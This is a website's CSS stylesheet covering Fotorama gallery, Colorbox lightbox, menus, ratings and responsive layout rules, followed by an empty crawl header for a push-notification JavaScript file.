.fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; height: 200px; margin-bottom: 5px; background-repeat: no-repeat; background-size: cover;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/HFr0.CaS.js
body_size: 14154
content:
